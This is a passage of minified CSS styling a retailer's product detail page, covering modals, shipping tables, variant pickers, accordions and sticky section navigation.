10px);display:flex;flex-direction:row;align-items:center;justify-content:center;}.pdp #pdpInqModal .modal-body .prod-info .imgwrap img,.pdp #pdpPropsInqModal .modal-body .prod-info .imgwrap img,.pdp #pdpAddRatingModal .modal-body .prod-info .imgwrap img,.pdp #pdpWarningModal .modal-body .prod-info .imgwrap img,.pdp #pdpManufacturerModal .modal-body .prod-info .imgwrap img{max-width:var(--k-pi-img-size);max-height:var(--k-pi-img-size);}.pdp #pdpInqModal .modal-body .prod-info>span:last-child span:first-child,.pdp #pdpPropsInqModal .modal-body .prod-info>span:last-child span:first-child,.pdp #pdpAddRatingModal .modal-body .prod-info>span:last-child span:first-child,.pdp #pdpWarningModal .modal-body .prod-info>span:last-child span:first-child,.pdp #pdpManufacturerModal .modal-body .prod-info>span:last-child span:first-child{font-weight:400;font-size:14px;line-height:20px;--bs-link-color:#000;}.pdp #pdpInqModal .modal-body .prod-info>span:last-child span:last-child,.pdp #pdpPropsInqModal .modal-body .prod-info>span:last-child span:last-child,.pdp #pdpAddRatingModal .modal-body .prod-info>span:last-child span:last-child,.pdp #pdpWarningModal .modal-body .prod-info>span:last-child span:last-child,.pdp #pdpManufacturerModal .modal-body .prod-info>span:last-child span:last-child{font-weight:400;font-size:12px;line-height:18px;--bs-link-color:#7e7e7e;}.pdp #pdpInqModal .modal-body form textarea,.pdp #pdpPropsInqModal .modal-body form textarea,.pdp #pdpAddRatingModal .modal-body form textarea,.pdp #pdpWarningModal .modal-body form textarea,.pdp #pdpManufacturerModal .modal-body form textarea{height:280px;}.pdp #pdpInqModal .modal-body form label,.pdp #pdpInqModal .modal-body form .text-center,.pdp #pdpPropsInqModal .modal-body form label,.pdp #pdpPropsInqModal .modal-body form .text-center,.pdp #pdpAddRatingModal .modal-body form label,.pdp #pdpAddRatingModal .modal-body form .text-center,.pdp #pdpWarningModal .modal-body form label,.pdp #pdpWarningModal .modal-body form .text-center,.pdp #pdpManufacturerModal .modal-body form label,.pdp #pdpManufacturerModal .modal-body form .text-center{margin-top:24px;}.pdp #pdpInqModal .modal-body form label:first-of-type,.pdp #pdpPropsInqModal .modal-body form label:first-of-type,.pdp #pdpAddRatingModal .modal-body form label:first-of-type,.pdp #pdpWarningModal .modal-body form label:first-of-type,.pdp #pdpManufacturerModal .modal-body form label:first-of-type{margin-top:0;}.pdp #pdpInqModal .modal-body form div:not(:last-child),.pdp #pdpPropsInqModal .modal-body form div:not(:last-child),.pdp #pdpAddRatingModal .modal-body form div:not(:last-child),.pdp #pdpWarningModal .modal-body form div:not(:last-child),.pdp #pdpManufacturerModal .modal-body form div:not(:last-child){margin-bottom:24px;}.pdp #pdpInqModal .modal-body form button,.pdp #pdpPropsInqModal .modal-body form button,.pdp #pdpAddRatingModal .modal-body form button,.pdp #pdpWarningModal .modal-body form button,.pdp #pdpManufacturerModal .modal-body form button{margin-bottom:16px;}.pdp #pdpManufacturerModal .modal-header,.pdp #pdpWarningModal .modal-header{display:block;text-align:center;}.pdp #pdpManufacturerModal .modal-body,.pdp #pdpWarningModal .modal-body{text-align:center;font-weight:400;font-size:18px;line-height:30px;color:#5f5f5f;}.pdp #pdpManufacturerModal .modal-body strong,.pdp #pdpWarningModal .modal-body strong{color:#202020;}.pdp #pdpManufacturerModal .modal-body a,.pdp #pdpWarningModal .modal-body a{font-weight:400;font-size:18px;line-height:30px;--bs-link-color:#5f5f5f;margin:0;}.pdp .brno{font-weight:600;font-size:14px;line-height:20px;color:#202020;margin-bottom:16px;}.pdp .brno a{--bs-link-color:#202020;--bs-link-hover-color:#202020;text-decoration:underline;font-weight:400;}.pdp .brno a:hover{text-decoration:none;}.pdp .ship{display:flex;flex-direction:column;gap:4px;margin-bottom:16px;}@media(min-width:992px){.pdp .ship{flex-direction:row;gap:24px;}}.pdp .ship span{font-weight:600;}.pdp .ship a{--bs-link-color:#202020;--bs-link-hover-color:#e50026;text-decoration:underline;}.pdp #shipmentModal{--bs-modal-padding:16px;}@media(min-width:768px){.pdp #shipmentModal{--bs-modal-padding:40px;}}.pdp #shipmentModal .modal-body{padding-top:0;}.pdp #shipmentModal .modal-body .placeholder{min-height:300px;display:flex;flex-direction:row;align-items:center;justify-content:center;}.pdp #shipmentModal .modal-body table{width:100%;}.pdp #shipmentModal .modal-body table tr{border-bottom:1px solid #ececec;}.pdp #shipmentModal .modal-body table tr td{height:64px;}.pdp #shipmentModal .modal-body table tr td.imgwrap{width:50px;padding:5px;text-align:center;}.pdp #shipmentModal .modal-body table tr td.imgwrap img,.pdp #shipmentModal .modal-body table tr td.imgwrap span{width:40px;height:40px;display:inline-block;}.pdp #shipmentModal .modal-body table tr td.name{padding-left:16px;font-weight:400;font-size:16px;line-height:24px;color:#3f3f3f;}.pdp #shipmentModal .modal-body table tr td.name>span{display:inline-flex;flex-direction:column;align-items:center;align-items:flex-start;}.pdp #shipmentModal .modal-body table tr td.name>span a{font-weight:400;font-size:14px;line-height:20px;--bs-link-color:#e50026;--bs-link-hover-color:#e50026;text-decoration:underline;}.pdp #shipmentModal .modal-body table tr td.name>span a:hover{text-decoration:none;}.pdp #shipmentModal .modal-body table tr td.name+td{white-space:break-spaces;width:60px;}@media(min-width:576px){.pdp #shipmentModal .modal-body table tr td.name+td{white-space:normal;width:auto;}}.pdp #shipmentModal .modal-body table tr td.g-txt-14{text-align:right;color:#7e7e7e;white-space:nowrap;}.pdp #shipmentModal .modal-body table tr td.g-txt-14:last-of-type{color:#3f3f3f;padding-left:8px;}.pdp #shipmentModal .modal-body table tr td.g-txt-14:last-of-type span{color:#089163;}.pdp .title18{color:#3f3f3f;margin-bottom:8px;}.pdp .variants{padding-bottom:16px;--k-img-maxsize:62px;--k-btn-gap:16px;}@media(min-width:768px){.pdp .variants{--k-img-maxsize:96px;--k-btn-gap:8px;}}.pdp .variants .variant-items{overflow:hidden;position:relative;}.pdp .variants .variant-items>div:first-child{white-space:nowrap;width:calc(var(--k-var-cnt)*(var(--k-img-maxsize) + 24px + var(--k-btn-gap)) - var(--k-btn-gap) + 2px);font-size:0;padding:2px;}.pdp .variants .variant-items>div:first-child button{display:inline-flex;flex-direction:row;align-items:center;justify-content:center;padding:12px;border:1px solid #d8d8d8;border-radius:4px;background-color:#fff;width:calc(var(--k-img-maxsize) + 24px);height:calc(var(--k-img-maxsize) + 24px);vertical-align:top;margin-right:var(--k-btn-gap);}.pdp .variants .variant-items>div:first-child button:last-child{margin-right:0;}.pdp .variants .variant-items>div:first-child button.selected{border-color:#e50026;position:relative;}.pdp .variants .variant-items>div:first-child button.selected::after{position:absolute;content:"";display:inline-block;width:20px;height:20px;flex-shrink:0;background-image:var(--k-i-checkmark);right:8px;bottom:8px;}.pdp .variants .variant-items>div:first-child button:hover{border-color:#000;}.pdp .variants .variant-items>div:first-child button img{max-width:var(--k-img-maxsize);max-height:var(--k-img-maxsize);}.pdp .variants .iScrollHorizontalScrollbar{background-color:#d8d8d8;border-radius:3px;border:0 none!important;height:3px!important;left:0!important;z-index:1!important;}.pdp .variants .iScrollHorizontalScrollbar .iScrollIndicator{background-color:#e50026!important;border-radius:2px;}.pdp .variants #variantModal{--bs-modal-padding:16px;}@media(min-width:768px){.pdp .variants #variantModal{--bs-modal-padding:24px;}}@media(min-width:992px){.pdp .variants #variantModal{height:auto;}.pdp .variants #variantModal .m-icn-cross{display:none;}}.pdp .variants #variantModal .modal-body{--k-img-maxsize:62px;--k-btn-gap:16px;}@media(min-width:992px){.pdp .variants #variantModal .modal-body{--k-img-maxsize:96px;}}.pdp .variants #variantModal .modal-body>div{display:none;}.pdp .variants.hover{position:relative;overflow:visible;z-index:1055;padding-top:calc(var(--k-img-maxsize) + 24px + 4px);}.pdp .variants.hover .variant-items{position:absolute;top:0;width:calc(var(--k-var-cnt)*(var(--k-img-maxsize) + 24px + var(--k-btn-gap)) - var(--k-btn-gap) + 2px);}.pdp .variants.hover #variantModal{position:absolute;top:130px;width:var(--bs-modal-width);min-height:272px;left:auto;right:0;z-index:1;}.pdp .variants.hover #variantModal .modal-dialog{margin:0;transform:translate(0);}.pdp .variants.hover.more #variantModal{top:134px;}.pdp .variants.hover.more .variant-items{position:absolute;right:0;top:0;width:calc(min(var(--k-var-cnt),6)*(var(--k-img-maxsize) + 24px + var(--k-btn-gap)) - var(--k-btn-gap) + 2px);}.pdp .vdesc{text-align:right;--k-vdesc-iwp:24px;}.pdp .vdesc .imgwrap{display:inline-flex;flex-direction:row;align-items:center;justify-content:center;width:calc(var(--k-img-maxsize) + var(--k-vdesc-iwp));height:calc(var(--k-img-maxsize) + var(--k-vdesc-iwp));float:left;margin-right:8px;}.pdp .vdesc .imgwrap img{max-width:var(--k-img-maxsize);max-height:var(--k-img-maxsize);}.pdp .vdesc .imgwrap+span{text-align:left;display:flex;flex-direction:column;min-height:calc(var(--k-img-maxsize) + var(--k-vdesc-iwp));position:relative;}@media(min-width:992px){.pdp .vdesc .imgwrap+span{flex-direction:row;justify-content:space-between;}}.pdp .vdesc .imgwrap+span .name .fn{font-weight:400;font-size:14px;line-height:20px;color:#000;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;max-height:44px;padding-right:16px;}@media(min-width:768px){.pdp .vdesc .imgwrap+span .name .fn{font-size:16px;line-height:20px;}}.pdp .vdesc .imgwrap+span .name+span{display:inline-flex;flex-direction:row;align-items:center;justify-content:space-between;white-space:nowrap;}.pdp .vdesc .imgwrap+span .name+span .wst{font-size:12px;line-height:18px;order:0;margin-bottom:0;}.pdp .vdesc .imgwrap+span .name+span .wst+span{text-align:right;white-space:break-spaces;font-size:0;}.pdp .vdesc .imgwrap+span .name+span .wst+span span{white-space:nowrap;}@media(min-width:992px){.pdp .vdesc .imgwrap+span .name+span{flex-direction:column;justify-content:flex-start;align-items:flex-end;}.pdp .vdesc .imgwrap+span .name+span .wst{order:2;}}.pdp .vdesc .btn{margin-top:16px;}@media(min-width:992px){.pdp .vdesc ul.pdp-pars{margin-left:calc(var(--k-img-maxsize) + 32px);}}.pdp #shareModal{--bs-modal-padding:24px;}@media(min-width:768px){.pdp #shareModal{--bs-modal-padding:40px;}}.pdp #shareModal .modal-body{padding-top:0;}.pdp #shareModal .modal-body button{border:0 none;margin:0;padding:0;background-color:transparent;font-weight:400;font-size:16px;line-height:28px;--bs-link-color:#e50026;--bs-link-hover-color:#e50026;text-decoration:none;border-bottom:1px solid #ececec;color:#e50026;display:block;text-align:left;padding:18px 0;width:100%;}.pdp #shareModal .modal-body button:hover{text-decoration:underline;}.pdp nav.vars{margin-top:24px;display:flex;flex-direction:column;gap:8px;}@media(min-width:992px){.pdp nav.vars{margin-bottom:24px;}}.pdp nav.vars .ovar-title{font-weight:600;font-size:14px;line-height:20px;color:#3f3f3f;}@media(min-width:768px){.pdp nav.vars .ovar-title{font-size:16px;}}.pdp nav.vars a.vdesc{display:flex;flex-direction:row;align-items:center;border-bottom:1px solid #ececec;--k-vdesc-iwp:10px;min-height:100px;padding:8px 0;text-decoration:none;}.pdp nav.vars a.vdesc .imgwrap{margin-right:16px;flex-shrink:0;}.pdp nav.vars a.vdesc .imgwrap+span{width:100%;}@media(min-width:768px){.pdp nav.vars a.vdesc .imgwrap+span{flex-direction:row;justify-content:space-between;}}.pdp nav.vars a.vdesc .imgwrap+span .name+span{flex-shrink:0;}@media(min-width:768px){.pdp nav.vars a.vdesc .imgwrap+span .name+span{flex-direction:column;justify-content:flex-start;align-items:flex-end;}.pdp nav.vars a.vdesc .imgwrap+span .name+span .wst{order:2;}}.pdp nav.vars a.vdesc:hover .fn{text-decoration:underline;}.pdp nav.vars a.vdesc::after{content:"";display:inline-block;width:0;height:0;clear:both;}.pdp nav.vars.ovar a.vdesc .imgwrap{--k-img-maxsize:80px;}@media(min-width:992px){.pdp nav.vars.ovar a.vdesc .imgwrap{--k-img-maxsize:90px;}}@media(min-width:992px){.pdp nav.vars.ovar a.vdesc .imgwrap+span.id{padding-bottom:26px;}}.pdp nav.vars.ovar a.vdesc .imgwrap+span .name+span{justify-content:flex-end;}.pdp nav.vars.ovar a.vdesc .imgwrap+span .name+span>span:last-child{display:inline-flex;flex-direction:column;align-items:flex-end;}.pdp nav.vars.ovar a.vdesc .imgwrap+span .name+span>span:last-child .del-prc{line-height:16px;}.pdp nav.vars.ovar a.vdesc .imgwrap+span .name+span>span:last-child .prc{height:20px;}@media(min-width:992px){.pdp nav.vars.ovar a.vdesc .imgwrap+span .name+span{justify-content:flex-start;}}.pdp nav.vars.ovar a.vdesc .imgwrap.product-images-pdp-style-pdp{--k-main-img-size:calc(180px*.3);--k-other-img-size:calc(90px*.3);--k-row-gap:calc(10px*.3);--k-col-gap:calc(10px*.3);--k-special-gap-cnt6:calc(40px*.3);--k-special-gap-small-cnt6:calc(10px*.3);display:flex;flex-direction:row;align-items:center;justify-content:center;width:auto;display:grid;grid-row-gap:var(--k-row-gap);grid-column-gap:var(--k-col-gap);align-items:center;justify-items:center;grid-template-rows:var(--k-main-img-size) var(--k-other-img-size);width:90px;height:90px;}.pdp nav.vars.ovar a.vdesc .imgwrap.product-images-pdp-style-pdp img{width:auto;height:auto;max-width:var(--k-other-img-size);max-height:var(--k-other-img-size);}.pdp nav.vars.ovar a.vdesc .imgwrap.product-images-pdp-style-pdp img:first-child{max-width:var(--k-main-img-size);max-height:var(--k-main-img-size);grid-area:a1;}.pdp nav.vars.ovar a.vdesc .imgwrap.product-images-pdp-style-pdp img:nth-child(2){grid-area:a2;}.pdp nav.vars.ovar a.vdesc .imgwrap.product-images-pdp-style-pdp img:nth-child(3){grid-area:a3;}.pdp nav.vars.ovar a.vdesc .imgwrap.product-images-pdp-style-pdp img:nth-child(4){grid-area:a4;}.pdp nav.vars.ovar a.vdesc .imgwrap.product-images-pdp-style-pdp img:nth-child(5){grid-area:a5;}.pdp nav.vars.ovar a.vdesc .imgwrap.product-images-pdp-style-pdp img:nth-child(6){grid-area:a6;}.pdp nav.vars.ovar a.vdesc .imgwrap.product-images-pdp-style-pdp img:nth-child(7){grid-area:a7;}.pdp nav.vars.ovar a.vdesc .imgwrap.product-images-pdp-style-pdp.cnt1{grid-template-rows:var(--k-main-img-size);grid-template-columns:1fr var(--k-main-img-size) 1fr;grid-template-areas:". a1 .";}.pdp nav.vars.ovar a.vdesc .imgwrap.product-images-pdp-style-pdp.cnt2{grid-template-areas:"a1" "a2";}.pdp nav.vars.ovar a.vdesc .imgwrap.product-images-pdp-style-pdp.cnt3{grid-template-columns:1fr var(--k-other-img-size) var(--k-other-img-size) 1fr;grid-template-rows:var(--k-main-img-size) var(--k-other-img-size);grid-template-areas:"a1 a1 a1 a1" ". a2 a3 .";}.pdp nav.vars.ovar a.vdesc .imgwrap.product-images-pdp-style-pdp.cnt4{grid-template-columns:repeat(3,var(--k-other-img-size));grid-template-areas:"a1 a1 a1" "a2 a3 a4";}.pdp nav.vars.ovar a.vdesc .imgwrap.product-images-pdp-style-pdp.cnt5{--k-other-img-size:calc(70px*.3);grid-template-rows:var(--k-main-img-size) var(--k-other-img-size);grid-template-columns:repeat(4,var(--k-other-img-size));grid-template-areas:"a1 a1 a1 a1" "a2 a3 a4 a5";}.pdp nav.vars.ovar a.vdesc .imgwrap.product-images-pdp-style-pdp.cnt6{--k-col-gap:0;--k-other-img-size:calc(80px*.3);grid-template-rows:var(--k-main-img-size) var(--k-other-img-size) var(--k-other-img-size);grid-template-columns:var(--k-special-gap-cnt6) var(--k-special-gap-cnt6) var(--k-special-gap-small-cnt6) var(--k-special-gap-cnt6) var(--k-special-gap-small-cnt6) var(--k-special-gap-cnt6) var(--k-special-gap-small-cnt6) var(--k-special-gap-cnt6) var(--k-special-gap-cnt6);grid-template-areas:"a1 a1 a1 a1 a1 a1 a1 a1 a1" "a2 a2 . a3 a3 a3 . a4 a4" ". a5 a5 a5 . a6 a6 a6 .";}.pdp nav.vars.ovar a.vdesc .imgwrap.product-images-pdp-style-pdp.cnt7{--k-other-img-size:calc(80px*.3);grid-template-rows:var(--k-main-img-size) var(--k-other-img-size) var(--k-other-img-size);grid-template-columns:repeat(3,var(--k-other-img-size));grid-template-areas:"a1 a1 a1" "a2 a3 a4" "a5 a6 a7";}.pdp nav.vars .diff{display:inline-flex;flex-direction:row;align-items:center;gap:4px;font-weight:600;font-size:12px;line-height:18px;color:#fff;background-color:#089163;border-radius:2px;padding:1px 6px;position:absolute;bottom:0;left:0;cursor:help;}.pdp nav.vars .diff::after{content:"";display:inline-block;width:10px;height:10px;background-image:var(--k-i-savetooltip);}.pdp #pdp-acc,.pdp #pdp-oacc,.pdp #pdp-alts{margin-top:20px;}.pdp #pdp-acc .dragscroll,.pdp #pdp-oacc .dragscroll,.pdp #pdp-alts .dragscroll{height:auto;}.pdp .acc-md>.accordion-item>.accordion-button,.pdp #pdp-acc .ds-control,.pdp #pdp-alts .ds-control,.pdp #pdp-oacc .ds-control{--k-abt-w:600;--k-abt-fs:16px;--k-abt-lh:22px;font-weight:var(--k-abt-w);font-size:var(--k-abt-fs);line-height:var(--k-abt-lh);color:#3f3f3f;}.pdp #pdp-oacc .ds-control{--k-oacc-mb:8px;margin-bottom:var(--k-oacc-mb);}@media(min-width:768px){.pdp #pdp-oacc .ds-control{--k-oacc-mb:16px;}}.pdp #pdp-oacc nav{margin-top:32px;--k-nav-padding:24px;--k-nav-height:80px;margin-top:0;}.pdp #pdp-oacc nav .spost{--k-nav-cnt:var(--k-c1);--k-ul-height:calc(var(--k-nav-height)*var(--k-nav-cnt));max-height:var(--k-ul-height);overflow:hidden;}@media(max-width:767.98px){.pdp #pdp-oacc nav .spost{transition:max-height .7s;}}.pdp #pdp-oacc nav .spost+div.expand{display:flex;flex-direction:row;align-items:center;justify-content:center;height:56px;}.pdp #pdp-oacc nav .spost+div.expand a{font-weight:400;font-size:14px;line-height:20px;--bs-link-color:#e50026;--bs-link-hover-color:#e50026;text-decoration:none;}.pdp #pdp-oacc nav .spost+div.expand a:hover{text-decoration:underline;}.pdp #pdp-oacc nav .spost+div.expand a:first-child{display:none;}.pdp #pdp-oacc nav .spost+div.expand a:last-child{display:inline-block;}.pdp #pdp-oacc nav .spost.clpsd{--k-nav-cnt:min(6,var(--k-c1));}.pdp #pdp-oacc nav .spost.clpsd+div.expand a:first-child{display:inline-block;}.pdp #pdp-oacc nav .spost.clpsd+div.expand a:last-child{display:none;}.pdp #pdp-oacc nav .spost li{border-bottom:1px solid #ececec;}.pdp #pdp-oacc nav .spost li a{display:flex;flex-direction:row;align-items:center;gap:8px;height:56px;text-decoration:none;}.pdp #pdp-oacc nav .spost li a .lbl{font-weight:400;font-size:16px;line-height:20px;color:#3f3f3f;display:flex;flex-direction:row;align-items:center;justify-content:space-between;flex:1;}.pdp #pdp-oacc nav .spost li a .lbl.highlighted{color:#e50026;}.pdp #pdp-oacc nav .spost li a.chld .lbl::after{content:"";display:inline-block;width:12px;height:12px;border-right:2px solid #e50026;border-bottom:2px solid #e50026;transform:rotate(-45deg);margin-right:12px;z-index:1;flex-shrink:0;}.pdp #pdp-oacc nav .spost li.ghost{display:none;}@media(min-width:768px){.pdp #pdp-oacc nav .spost{display:flex;flex-direction:column!important;gap:0 var(--k-nav-padding);flex-flow:wrap;overflow:hidden;--k-nav-col:2;--k-nav-cnt:var(--k-c2);}.pdp #pdp-oacc nav .spost+div.expand{display:none;}.pdp #pdp-oacc nav .spost.clpsd{--k-nav-cnt:min(8,var(--k-c2));}.pdp #pdp-oacc nav .spost li{width:calc((100% - var(--k-nav-padding)*(var(--k-nav-col) - 1))/var(--k-nav-col));max-height:80px;}.pdp #pdp-oacc nav .spost li a{--bs-link-color:#e50026;--bs-link-hover-color:#e50026;text-decoration:none;}.pdp #pdp-oacc nav .spost li a:hover{text-decoration:underline;}.pdp #pdp-oacc nav .spost li a:hover .lbl{color:#e50026;}.pdp #pdp-oacc nav .spost li.ghost{display:block;border:0 none;opacity:0;padding:0;margin:0;height:var(--k-nav-height);}}@media(min-width:768px) and (max-width:991.98px){.pdp #pdp-oacc nav .spost+div.expand.vis-md{display:flex;}}@media(min-width:992px){.pdp #pdp-oacc nav .spost{--k-nav-col:3;--k-nav-cnt:var(--k-c3);}.pdp #pdp-oacc nav .spost.clpsd{--k-nav-cnt:min(7,var(--k-c3));}}@media(min-width:992px) and (max-width:1199.98px){.pdp #pdp-oacc nav .spost+div.expand.vis-lg{display:flex;}}@media(min-width:1200px) and (max-width:1399.98px){.pdp #pdp-oacc nav .spost.clpsd{--k-nav-cnt:min(6,var(--k-c3));}.pdp #pdp-oacc nav .spost+div.expand.vis-xl{display:flex;}}@media(min-width:1400px){.pdp #pdp-oacc nav .spost{--k-nav-col:4;--k-nav-cnt:var(--k-c4);}.pdp #pdp-oacc nav .spost.clpsd{--k-nav-cnt:min(5,var(--k-c4));}.pdp #pdp-oacc nav .spost+div.expand.vis-xxl{display:flex;}}@media(max-width:767.98px){.pdp #pdp-oacc nav li:nth-child(n+6){border-bottom:0;}}.pdp #pdp-oacc nav .spost li .imgwrap img{max-width:var(--k-img-width);max-height:var(--k-img-height);}@media(min-width:768px){.pdp .acc-md>.accordion-item>.accordion-button{cursor:default;height:auto;margin:24px 0;}.pdp .acc-md>.accordion-item>.accordion-button::after{display:none;}.pdp .acc-md>.accordion-item>.collapsing{height:auto;transition:none!important;}.pdp .acc-md>.accordion-item>.accordion-collapse{display:block!important;}.pdp .acc-md>.accordion-item:last-child{border-bottom:0 none;}.pdp .acc-md>.accordion-item:nth-of-type(3){border-top:1px solid #ececec;}.pdp .acc-md>.accordion-item>.accordion-button{--bs-accordion-bg:transparent;--bs-accordion-btn-bg:transparent;}.pdp .acc-md>.accordion-item>.accordion-button.unimp{z-index:0;}.pdp .acc-md #pdp-acc,.pdp .acc-md #pdp-alts,.pdp .acc-md #pdp-pars,.pdp .acc-md #pdp-oacc{padding-bottom:32px;}.pdp .acc-md>.accordion-item.ctrl-abs{position:relative;}.pdp .acc-md>.accordion-item.ctrl-abs .ds-control{position:absolute;right:0;top:24px;}.pdp #pdp-alts{margin-top:0;}.pdp #pdp-alts .ds-control,.pdp .acc-md>.accordion-item>.accordion-button{--k-abt-w:800;--k-abt-fs:24px;--k-abt-lh:32px;margin:32px 0 16px 0;}.pdp #pdp-acc .unimp,.pdp .acc-md>.accordion-item>.accordion-button.unimp,.pdp #pdp-oacc .unimp{--k-abt-w:600;--k-abt-fs:20px;--k-abt-lh:28px;}}@media(min-width:992px){.pdp .acc-md>.accordion-item.nobb-lg{border-bottom:0 none;}.pdp .acc-md>.accordion-item.bt-lg{border-top:1px solid #ececec;}.pdp .acc-md #pdp-rating .col-lg-4{padding-bottom:32px;}.pdp #pdp-alts .ds-control span{display:none;}.pdp #pdp-alts .dragscroll{flex-wrap:wrap;overflow:visible;}}.pdp #pdp-desc{--k-desc-mv:24px;font-weight:400;font-size:16px;line-height:28px;color:#5f5f5f;}@media(min-width:992px){.pdp #pdp-desc{--k-desc-mv:32px;}}.pdp #pdp-desc .pdp-video{margin:var(--k-desc-mv) 0;}.pdp #pdp-desc .pdp-audio{margin:var(--k-desc-mv) 0;}.pdp #pdp-desc .pdp-audio iframe{width:100%;margin-bottom:16px;}.pdp #pdp-desc .furch{margin:var(--k-desc-mv) 0;width:100%;max-width:340px;}.pdp #pdp-desc .pdp-guide{margin:16px 0;font-weight:600;font-size:14px;line-height:28px;color:#5f5f5f;}.pdp #pdp-desc .pdp-guide a{--bs-link-color:#e50026;--bs-link-hover-color:#e50026;text-decoration:none;}.pdp #pdp-desc .pdp-guide a:hover{text-decoration:underline;}.pdp .pdp-descrating{margin:16px 0;height:32px;display:flex;flex-direction:row;align-items:center;gap:8px;}.pdp .pdp-descrating button{width:32px;height:32px;border-radius:16px;background-color:#f7f7f7;border:0 none;padding:0;margin:0;flex-shrink:0;}.pdp .pdp-descrating button:last-child{padding-top:3px;}.pdp .pdp-descrating button span{width:14px;height:14px;display:inline-block;}.pdp .pdp-descrating button span.msk-thumbsdown{background-color:#f00;}.pdp .pdp-descrating button span.msk-thumbsup{background-color:#089163;}.pdp .pdp-descrating button[disabled]{background-color:#c5c5c5;}.pdp .pdp-descrating button[disabled].grey .msk{background-color:#7e7e7e;}.pdp .pdp-descrating button.voted{background-color:#f7f7f7;}.pdp .pdp-descrating button.voted .msk-thumbsup{-webkit-mask:var(--k-i-thumbsupfull)!important;mask:var(--k-i-thumbsupfull)!important;}.pdp .pdp-descrating button.voted .msk-thumbsdown{-webkit-mask:var(--k-i-thumbsdownfull)!important;mask:var(--k-i-thumbsdownfull)!important;}.pdp .pdp-descrating a{font-weight:400;font-size:12px;line-height:18px;--bs-link-color:#7e7e7e;--bs-link-hover-color:#7e7e7e;text-decoration:underline;}.pdp .pdp-descrating a:hover{text-decoration:none;}.pdp .pdp-usp{margin-top:16px;}@media(min-width:768px){.pdp .pdp-usp .accordion-item{border-bottom:1px solid #ececec;}.pdp .pdp-usp .accordion-item .accordion-collapse{padding-bottom:24px;}}@media(min-width:992px){.pdp .pdp-usp .accordion-item{border-bottom:0 none;}.pdp .pdp-usp .accordion-item .accordion-button{font-weight:600;font-size:18px;line-height:30px;color:#3f3f3f;margin-top:0;}}.pdp .pdp-usp .accordion-item a{color:#e50026;}.pdp .pdp-usp ul{display:flex;flex-direction:column;gap:8px;}.pdp .pdp-usp ul li{display:flex;flex-direction:row;gap:8px;justify-items:baseline;}.pdp .pdp-usp ul li:nth-child(n+4){display:none;}.pdp .pdp-usp ul li::before{content:"";display:inline-block;width:16px;height:16px;background-image:var(--k-i-checkmark);margin-top:2px;flex-shrink:0;}.pdp .pdp-usp ul li a{vertical-align:top;--bs-link-color:#5f5f5f;--bs-link-hover-color:#5f5f5f;text-decoration:underline;}.pdp .pdp-usp ul li a:hover{text-decoration:none;}.pdp #uspModal{--bs-modal-padding:40px;}.pdp #uspModal .modal-title{padding-bottom:24px;}@media(min-width:768px){.pdp #uspModal .modal-body{padding-top:0;}}.pdp #uspModal .modal-body>div{display:flex;flex-direction:column;align-items:center;--k-usp-mb:24px;--k-usp-gap:16px;gap:var(--k-usp-gap);margin-bottom:var(--k-usp-mb);}.pdp #uspModal .modal-body>div svg{max-width:44px;max-height:44px;flex-shrink:0;}.pdp #uspModal .modal-body>div p{text-align:left;font-weight:400;font-size:14px;line-height:20px;color:#5f5f5f;margin-bottom:0;}.pdp #uspModal .modal-body>div p span{font-weight:600;font-size:16px;line-height:22px;color:#3f3f3f;display:block;}.pdp #uspModal .modal-body>div p a{--bs-link-color:#e50026;--bs-link-hover-color:#e50026;text-decoration:underline;}.pdp #uspModal .modal-body>div p a:hover{text-decoration:none;}@media(min-width:992px){.pdp #uspModal .modal-body>div{flex-direction:row;--k-usp-gap:24px;}}.pdp #uspModal .modal-body>div:last-child,.pdp #uspModal .modal-body>div:last-child p{--k-usp-mb:0;margin-bottom:0;}.pdp #betterPriceModal,.pdp #rcInqModal{--bs-modal-padding:40px;}.pdp #betterPriceModal .modal-title,.pdp #rcInqModal .modal-title{padding-bottom:24px;}.pdp #betterPriceModal .modal-body,.pdp #rcInqModal .modal-body{padding-top:0;text-align:center;}.pdp #betterPriceModal .modal-body .g-txt-14,.pdp #rcInqModal .modal-body .g-txt-14{margin-bottom:24px;text-align:left;}.pdp #betterPriceModal .modal-body label,.pdp #rcInqModal .modal-body label{margin-top:24px;}.pdp #betterPriceModal .modal-body button,.pdp #rcInqModal .modal-body button{margin-top:24px;margin-bottom:16px;}.pdp #betterPriceModal .modal-body .g-txt-12 a:hover,.pdp #rcInqModal .modal-body .g-txt-12 a:hover{text-decoration:none;}.pdp #rcInqModal .info-msg{text-align:center;margin-top:24px;font-weight:400;font-size:12px;line-height:18px;color:#3f3f3f;}.pdp #rcInqModal textarea{height:116px;}@media(min-width:992px){.pdp .grid-lg{display:grid;grid-gap:0;grid-template-columns:2fr 1fr;grid-template-areas:"gal side" "desc side";--k-left-width:620px;--k-right-width:320px;}.pdp .grid-lg .order-0{grid-area:gal;width:var(--k-left-width);}.pdp .grid-lg .order-1{grid-area:side;width:var(--k-right-width);}.pdp .grid-lg .order-2{grid-area:desc;width:var(--k-left-width);}}@media(min-width:1200px){.pdp .grid-lg{--k-left-width:740px;--k-right-width:380px;}}@media(min-width:1400px){.pdp .grid-lg{--k-left-width:860px;--k-right-width:440px;}}.pdp #pdp-comps-items .ds-control{display:none;}.pdp #pdp-comps-items .dragscroll{height:auto;}@media(max-width:767.98px){.pdp #pdp-comps-items .dragscroll{flex-wrap:wrap;overflow:visible;}}@media(min-width:768px){.pdp #pdp-comps-items .ds-control{display:flex;justify-content:flex-end;}}.pdp #pdp-nav{display:none;}@media(min-width:768px){.pdp #pdp-nav{display:block;padding:9px 0;border-bottom:1px solid #ececec;border-top:1px solid #ececec;height:66px;position:-webkit-sticky;position:sticky;z-index:1019;background-color:#fff;}.pdp #pdp-nav .container{display:flex;flex-direction:row;align-items:center;gap:8px;padding:0;}.pdp #pdp-nav nav{overflow:hidden;}.pdp #pdp-nav nav ul{height:48px;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;gap:24px;transition:margin-left .5s cubic-bezier(.79,.14,.15,.86);}.pdp #pdp-nav nav ul li>a{font-weight:400;font-size:16px;line-height:32px;--bs-link-color:#7e7e7e;--bs-link-hover-color:#e50026;text-decoration:none;height:32px;display:inline-block;white-space:nowrap;}.pdp #pdp-nav nav ul li>a.active{--bs-link-color:#000;--bs-link-hover-color:#000;text-decoration:none;font-weight:800;}.pdp #pdp-nav nav+span{display:none;}}@media(min-width:992px){.pdp #pdp-nav+.accordion{display:flex;flex-direction:row;flex-wrap:wrap;align-items:flex-start;}}.pdp button[aria-controls=pdp-rating] strong,.pdp button[aria-controls=pdp-sup] strong{padding-left:8px;}.pdp 